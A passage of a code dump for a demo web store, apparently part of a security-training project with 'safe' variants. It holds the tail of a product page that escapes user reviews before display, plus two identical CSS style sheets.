                        <label class="form-label">Your Name / Organization:</label>
                        <input type="text" id="review-author" class="form-control" required
                            placeholder="e.g. Sarah Jenkins">
                    </div>

                    <div class="form-group" style="margin-bottom: 14px;">
                        <label class="form-label">Review Comments:</label>
                        <textarea id="review-comment" class="form-control" rows="3" required
                            placeholder="Write your review here..."></textarea>
                    </div>

                    <div style="display: flex; justify-content: space-between; align-items: center;">
                        <button type="submit" class="btn btn-primary btn-sm">Submit Review</button>
                        <button type="button" onclick="resetReviews()" class="btn btn-secondary btn-sm"
                            title="Restore sample reviews">Reset Sample Reviews</button>
                    </div>
                </form>
            </div>
        </div>

        <!-- Customer Reviews Feed -->
        <section class="reviews-section">
            <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
                <h2 style="font-size: 20px; font-weight: 700;">Verified Customer Reviews</h2>
                <span id="review-count-badge"
                    style="color: var(--accent-cyan); font-size: 13px; font-weight: 600;">Loading reviews...</span>
            </div>

            <div id="reviews-feed">
                <div style="color: var(--text-muted);">Fetching customer reviews...</div>
            </div>
        </section>

    </div>

    <!-- Footer -->
    <footer>
        <p>&copy; 2026 TechVault Corporation. All rights reserved. &bull; Enterprise Cryptographic Solutions &bull;
            Privacy Policy &bull; Terms of Service</p>
    </footer>

    <script src="js/main.js"></script>
    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const currentProductId = urlParams.get('id') || '1';

        // Fetch selected product details
        async function loadProductDetails() {
            try {
                const res = await fetch(`../backend/api/products.php?id=${encodeURIComponent(currentProductId)}`);
                const data = await res.json();

                if (data.product) {
                    const p = data.product;
                    document.getElementById('product-category').textContent = `${p.category || 'Hardware'} • In Stock`;
                    document.getElementById('product-title').textContent = p.name || 'Hardware Security Token';
                    document.getElementById('product-desc').textContent = p.description || 'Enterprise cryptographic authentication hardware.';
                    document.getElementById('product-price').textContent = `$${parseFloat(p.price || 0).toFixed(2)}`;
                    document.getElementById('review-product-id').value = p.id;
                    document.getElementById('checkout-link').href = `checkout.html?id=${encodeURIComponent(p.id)}`;

                    document.getElementById('breadcrumb-category').textContent = p.category || 'Hardware';
                    document.getElementById('breadcrumb-name').textContent = p.name || 'Product Details';
                    document.title = `TechVault - ${p.name} (Safe)`;
                } else {
                    document.getElementById('product-title').textContent = "Product Not Found";
                    document.getElementById('product-desc').textContent = "The requested hardware SKU could not be found in our inventory database.";
                }
            } catch (err) {
                console.error("Error loading product details:", err);
                document.getElementById('product-title').textContent = "Error Loading Product";
            }
        }

        // Fetch customer reviews for this product
        async function loadReviews() {
            const feed = document.getElementById('reviews-feed');
            const countBadge = document.getElementById('review-count-badge');

            try {
                const res = await fetch(`../backend/api/init.php?product_id=${encodeURIComponent(currentProductId)}`);
                const data = await res.json();

                const reviews = data.reviews || [];
                countBadge.textContent = `${reviews.length} Customer Reviews`;

                if (reviews.length === 0) {
                    feed.innerHTML = '<div style="color: var(--text-muted); padding: 15px 0;">No reviews written for this product yet. Be the first to share your experience!</div>';
                    return;
                }

                // Safe: escapeHtml prevents Stored XSS from executing in the browser
                feed.innerHTML = reviews.map(r => `
                    <div class="review-item">
                        <div class="review-meta">
                            <span class="review-author">${escapeHtml(r.author || r.user_name || 'Customer')}</span>
                            <span>${escapeHtml(r.created_at || 'Verified Purchase')} &bull; Item: ${escapeHtml(r.product_name || 'Hardware Key')}</span>
                        </div>
                        <div class="review-comment">${escapeHtml(r.comment)}</div>
                    </div>
                `).join('');

            } catch (err) {
                feed.innerHTML = `<div style="color: var(--accent-red);">Unable to load reviews: ${escapeHtml(err.message)}</div>`;
            }
        }

        async function submitReview(e) {
            e.preventDefault();
            const author = document.getElementById('review-author').value;
            const comment = document.getElementById('review-comment').value;
            const pid = document.getElementById('review-product-id').value || currentProductId;

            const formData = new FormData();
            formData.append('product_id', pid);
            formData.append('author', author);
            formData.append('comment', comment);

            try {
                const res = await fetch('../backend/api/add_review.php', {
                    method: 'POST',
                    body: formData
                });
                const data = await res.json();

                if (data.success) {
                    document.getElementById('review-comment').value = '';
                    loadReviews();
                } else {
                    alert("Could not post review: " + (data.error || "Please try again."));
                }
            } catch (err) {
                alert("Connection error: " + err.message);
            }
        }

        async function resetReviews() {
            try {
                await fetch('../backend/api/reset_reviews.php');
                loadReviews();
            } catch (e) {
                alert("Error resetting reviews: " + e.message);
            }
        }

        window.addEventListener('DOMContentLoaded', () => {
            loadProductDetails();
            loadReviews();
            if (currentUser) {
                document.getElementById('review-author').value = currentUser.username;
            }
        });
    </script>
</body>

</html>
</file>
<file: frontend/css/style.css>
/* ==========================================================================
   TechVault Enterprise Cyber Store - Unified Style System
   Professional Commercial E-Commerce Aesthetic
   ========================================================================== */

:root {
    --bg-dark: #090d16;
    --bg-card: #111827;
    --bg-card-hover: #172033;
    --bg-input: #0d1322;
    --border-color: #1f293d;
    --border-focus: #00e5ff;
    --text-primary: #f8fafc;
    --text-secondary: #94a3b8;
    --text-muted: #64748b;
    --accent-cyan: #00e5ff;
    --accent-blue: #38bdf8;
    --accent-green: #10b981;
    --accent-amber: #f59e0b;
    --accent-red: #ef4444;
    --radius-sm: 6px;
    --radius-md: 10px;
    --radius-lg: 16px;
    --shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.5), 0 8px 10px -6px rgba(0, 0, 0, 0.4);
    --glow-cyan: 0 0 15px rgba(0, 229, 255, 0.25);
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-primary);
    line-height: 1.6;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* Header & Top Bar */
.header-topbar {
    background: #060911;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    padding: 8px 24px;
    font-size: 12px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-muted);
}

.topbar-highlight {
    color: var(--accent-cyan);
    font-weight: 500;
}

.navbar {
    background: rgba(17, 24, 39, 0.95);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border-color);
    padding: 14px 28px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 100;
}

.brand {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
    color: var(--text-primary);
}

.brand-icon {
    width: 36px;
    height: 36px;
    background: linear-gradient(135deg, #00e5ff, #3b82f6);
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #090d16;
    font-weight: 900;
    font-size: 18px;
    box-shadow: var(--glow-cyan);
}

.brand-text {
    font-size: 20px;
    font-weight: 800;
    letter-spacing: -0.5px;
}

.brand-text span {
    color: var(--accent-cyan);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 20px;
    list-style: none;
}

.nav-link {
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: color 0.2s, background 0.2s;
    padding: 8px 14px;
    border-radius: var(--radius-sm);
}

.nav-link:hover, .nav-link.active {
    color: var(--accent-cyan);
    background: rgba(0, 229, 255, 0.08);
}

.nav-auth {
    display: flex;
    align-items: center;
    gap: 12px;
}

.user-pill {
    background: #1e293b;
    border: 1px solid var(--border-color);
    padding: 6px 14px;
    border-radius: 20px;
    font-size: 13px;
    color: var(--text-primary);
    display: flex;
    align-items: center;
    gap: 8px;
}

.user-pill .status-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: var(--accent-green);
}

/* Layout Containers */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 30px 20px;
    flex: 1;
}

/* Hero Section */
.hero {
    background: linear-gradient(180deg, rgba(0, 229, 255, 0.05) 0%, rgba(17, 24, 39, 0) 100%);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 40px;
    margin-bottom: 35px;
    position: relative;
    overflow: hidden;
}

.hero h1 {
    font-size: 32px;
    font-weight: 800;
    margin-bottom: 12px;
    color: #fff;
}

.hero h1 span {
    color: var(--accent-cyan);
}

.hero p {
    color: var(--text-secondary);
    max-width: 700px;
    font-size: 15px;
    margin-bottom: 25px;
}

/* Search Bar */
.search-container {
    display: flex;
    gap: 12px;
    max-width: 600px;
}

.search-input {
    flex: 1;
    background: var(--bg-input);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    padding: 12px 16px;
    color: var(--text-primary);
    font-size: 14px;
    outline: none;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.search-input:focus {
    border-color: var(--border-focus);
    box-shadow: var(--glow-cyan);
}

.search-banner {
    margin-top: 15px;
    padding: 12px 18px;
    border-radius: var(--radius-sm);
    background: rgba(0, 229, 255, 0.1);
    border: 1px solid rgba(0, 229, 255, 0.3);
    color: var(--accent-cyan);
    font-size: 14px;
}

/* Buttons */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 20px;
    border-radius: var(--radius-sm);
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    border: none;
    transition: all 0.2s;
}

.btn-primary {
    background: var(--accent-cyan);
    color: #090d16;
}

.btn-primary:hover {
    background: #38bdf8;
    box-shadow: var(--glow-cyan);
}

.btn-secondary {
    background: #1e293b;
    color: var(--text-primary);
    border: 1px solid var(--border-color);
}

.btn-secondary:hover {
    background: #334155;
}

.btn-danger {
    background: var(--accent-red);
    color: #fff;
}

.btn-danger:hover {
    background: #dc2626;
}

.btn-sm {
    padding: 6px 12px;
    font-size: 12px;
}

/* Category Filters */
.filter-bar {
    display: flex;
    gap: 10px;
    margin-bottom: 25px;
    flex-wrap: wrap;
    align-items: center;
}

.filter-btn {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 8px 16px;
    border-radius: 20px;
    cursor: pointer;
    font-size: 13px;
    font-weight: 500;
    transition: all 0.2s;
}

.filter-btn:hover, .filter-btn.active {
    background: rgba(0, 229, 255, 0.15);
    border-color: var(--accent-cyan);
    color: var(--accent-cyan);
}

/* Product Cards Grid */
.product-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(270px, 1fr));
    gap: 20px;
}

.product-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: transform 0.2s, border-color 0.2s, box-shadow 0.2s;
}

.product-card:hover {
    transform: translateY(-4px);
    border-color: rgba(0, 229, 255, 0.4);
    box-shadow: var(--shadow);
}

.product-tag {
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    color: var(--accent-cyan);
    margin-bottom: 8px;
}

.product-title {
    font-size: 17px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 8px;
    line-height: 1.3;
}

.product-desc {
    font-size: 13px;
    color: var(--text-secondary);
    margin-bottom: 16px;
    flex-grow: 1;
}

.product-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    padding-top: 14px;
}

.product-price {
    font-size: 20px;
    font-weight: 800;
    color: #fff;
}

/* Error/Notification Banners */
.sql-error-box {
    background: rgba(239, 68, 68, 0.15);
    border: 1px solid var(--accent-red);
    color: #fca5a5;
    padding: 16px;
    border-radius: var(--radius-sm);
    margin-bottom: 25px;
    font-family: monospace;
    font-size: 13px;
    display: none;
}

/* Forms & Cards */
.form-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 32px;
    max-width: 520px;
    margin: 0 auto;
    box-shadow: var(--shadow);
}

.form-group {
    margin-bottom: 20px;
}

.form-label {
    display: block;
    font-size: 13px;
    font-weight: 600;
    color: var(--text-secondary);
    margin-bottom: 8px;
}

.form-control {
    width: 100%;
    background: var(--bg-input);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    padding: 12px 14px;
    color: var(--text-primary);
    font-size: 14px;
    outline: none;
    transition: border-color 0.2s;
}

.form-control:focus {
    border-color: var(--border-focus);
}

/* Customer Reviews */
.reviews-section {
    margin-top: 40px;
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 30px;
}

.review-item {
    padding: 16px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.review-item:last-child {
    border-bottom: none;
}

.review-meta {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: var(--text-muted);
    margin-bottom: 6px;
}

.review-author {
    font-weight: 700;
    color: var(--accent-cyan);
}

.review-comment {
    font-size: 14px;
    color: var(--text-primary);
}

/* Footer */
footer {
    background: #060911;
    border-top: 1px solid var(--border-color);
    padding: 24px;
    text-align: center;
    color: var(--text-muted);
    font-size: 13px;
    margin-top: auto;
}
</file>
<file: safe/frontend/css/style.css>
/* ==========================================================================
   TechVault Enterprise Cyber Store - Unified Style System
   Professional Commercial E-Commerce Aesthetic
   ========================================================================== */

:root {
    --bg-dark: #090d16;
    --bg-card: #111827;
    --bg-card-hover: #172033;
    --bg-input: #0d1322;
    --border-color: #1f293d;
    --border-focus: #00e5ff;
    --text-primary: #f8fafc;
    --text-secondary: #94a3b8;
    --text-muted: #64748b;
    --accent-cyan: #00e5ff;
    --accent-blue: #38bdf8;
    --accent-green: #10b981;
    --accent-amber: #f59e0b;
    --accent-red: #ef4444;
    --radius-sm: 6px;
    --radius-md: 10px;
    --radius-lg: 16px;
    --shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.5), 0 8px 10px -6px rgba(0, 0, 0, 0.4);
    --glow-cyan: 0 0 15px rgba(0, 229, 255, 0.25);
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-primary);
    line-height: 1.6;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* Header & Top Bar */
.header-topbar {
    background: #060911;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    padding: 8px 24px;
    font-size: 12px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: var(--text-muted);
}

.topbar-highlight {
    color: var(--accent-cyan);
    font-weight: 500;
}

.navbar {
    background: rgba(17, 24, 39, 0.95);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border-color);
    padding: 14px 28px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 100;
}

.brand {
    display: flex;
    align-items: center;
    gap: 10px;
    text-decoration: none;
    color: var(--text-primary);
}

.brand-icon {
    width: 36px;
    height: 36px;
    background: linear-gradient(135deg, #00e5ff, #3b82f6);
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #090d16;
    font-weight: 900;
    font-size: 18px;
    box-shadow: var(--glow-cyan);
}

.brand-text {
    font-size: 20px;
    font-weight: 800;
    letter-spacing: -0.5px;
}

.brand-text span {
    color: var(--accent-cyan);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 20px;
    list-style: none;
}

.nav-link {
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    transition: color 0.2s, background 0.2s;
    padding: 8px 14px;
    border-radius: var(--radius-sm);
}

.nav-link:hover, .nav-link.active {
    color: var(--accent-cyan);
    background: rgba(0, 229, 255, 0.08);
}

.nav-auth {
    display: flex;
    align-items: center;
    gap: 12px;
}

.user-pill {
    background: #1e293b;
    border: 1px solid var(--border-color);
    padding: 6px 14px;
    border-radius: 20px;
    font-size: 13px;
    color: var(--text-primary);
    display: flex;
    align-items: center;
    gap: 8px;
}

.user-pill .status-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: var(--accent-green);
}

/* Layout Containers */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 30px 20px;
    flex: 1;
}

/* Hero Section */
.hero {
    background: linear-gradient(180deg, rgba(0, 229, 255, 0.05) 0%, rgba(17, 24, 39, 0) 100%);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 40px;
    margin-bottom: 35px;
    position: relative;
    overflow: hidden;
}

.hero h1 {
    font-size: 32px;
    font-weight: 800;
    margin-bottom: 12px;
    color: #fff;
}

.hero h1 span {
    color: var(--accent-cyan);
}

.hero p {
    color: var(--text-secondary);
    max-width: 700px;
    font-size: 15px;
    margin-bottom: 25px;
}

/* Search Bar */
.search-container {
    display: flex;
    gap: 12px;
    max-width: 600px;
}

.search-input {
    flex: 1;
    background: var(--bg-input);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    padding: 12px 16px;
    color: var(--text-primary);
    font-size: 14px;
    outline: none;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.search-input:focus {
    border-color: var(--border-focus);
    box-shadow: var(--glow-cyan);
}

.search-banner {
    margin-top: 15px;
    padding: 12px 18px;
    border-radius: var(--radius-sm);
    background: rgba(0, 229, 255, 0.1);
    border: 1px solid rgba(0, 229, 255, 0.3);
    color: var(--accent-cyan);
    font-size: 14px;
}

/* Buttons */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px 20px;
    border-radius: var(--radius-sm);
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    border: none;
    transition: all 0.2s;
}

.btn-primary {
    background: var(--accent-cyan);
    color: #090d16;
}

.btn-primary:hover {
    background: #38bdf8;
    box-shadow: var(--glow-cyan);
}

.btn-secondary {
    background: #1e293b;
    color: var(--text-primary);
    border: 1px solid var(--border-color);
}

.btn-secondary:hover {
    background: #334155;
}

.btn-danger {
    background: var(--accent-red);
    color: #fff;
}

.btn-danger:hover {
    background: #dc2626;
}

.btn-sm {
    padding: 6px 12px;
    font-size: 12px;
}

/* Category Filters */
.filter-bar {
    display: flex;
    gap: 10px;
    margin-bottom: 25px;
    flex-wrap: wrap;
    align-items: center;
}

.filter-btn {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    padding: 8px 16px;
    border-radius: 20px;
    cursor: pointer;
    font-size: 13px;
    font-weight: 500;
    transition: all 0.2s;
}

.filter-btn:hover, .filter-btn.active {
    background: rgba(0, 229, 255, 0.15);
    border-color: var(--accent-cyan);
    color: var(--accent-cyan);
}

/* Product Cards Grid */
.product-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(270px, 1fr));
    gap: 20px;
}

.product-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: transform 0.2s, border-color 0.2s, box-shadow 0.2s;
}

.product-card:hover {
    transform: translateY(-4px);
    border-color: rgba(0, 229, 255, 0.4);
    box-shadow: var(--shadow);
}

.product-tag {
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    color: var(--accent-cyan);
    margin-bottom: 8px;
}

.product-title {
    font-size: 17px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 8px;
    line-height: 1.3;
}

.product-desc {
    font-size: 13px;
    color: var(--text-secondary);
    margin-bottom: 16px;
    flex-grow: 1;
}

.product-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    padding-top: 14px;
}

.product-price {
    font-size: 20px;
    font-weight: 800;
    color: #fff;
}

/* Error/Notification Banners */
.sql-error-box {
    background: rgba(239, 68, 68, 0.15);
    border: 1px solid var(--accent-red);
    color: #fca5a5;
    padding: 16px;
    border-radius: var(--radius-sm);
    margin-bottom: 25px;
    font-family: monospace;
    font-size: 13px;
    display: none;
}

/* Forms & Cards */
.form-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 32px;
    max-width: 520px;
    margin: 0 auto;
    box-shadow: var(--shadow);
}

.form-group {
    margin-bottom: 20px;
}

.form-label {
    display: block;
    font-size: 13px;
    font-weight: 600;
    color: var(--text-secondary);
    margin-bottom: 8px;
}

.form-control {
    width: 100%;
    background: var(--bg-input);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-sm);
    padding: 12px 14px;
    color: var(--text-primary);
    font-size: 14px;
    outline: none;
    transition: border-color 0.2s;
}

.form-control:focus {
    border-color: var(--border-focus);
}

/* Customer Reviews */
.reviews-section {
    margin-top: 40px;
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 30px;
}

.review-item {
    padding: 16px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.review-item:last-child {
    border-bottom: none;
}

.review-meta {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: var(--text-muted);
    margin-bottom: 6px;
}

.review-author {
    font-weight: 700;
    color: var(--accent-cyan);
}

.review-comment {
    font-size: 14px;
    color: var(--text-primary);
}

/* Footer */
footer {
    background: #060911;
    border-top: 1px solid var(--border-color);
    padding: 24px;
    text-align: center;
    color: var(--text-muted);
    font-size: 13px;
    margin-top: auto;
}
</file>
